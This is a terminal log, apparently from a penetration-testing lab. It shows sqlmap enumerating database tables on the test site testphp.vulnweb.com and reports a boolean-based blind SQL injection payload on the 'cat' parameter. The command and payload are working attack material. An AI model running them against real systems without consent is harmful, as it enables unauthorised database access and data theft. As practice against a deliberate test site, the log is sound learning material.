 [root@parrot]─[/home/hell/lab]
#sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.9#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 22:46:33 /2020-12-12/
[22:46:33] [INFO] resuming back-end DBMS 'mysql'
[22:46:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6682=6682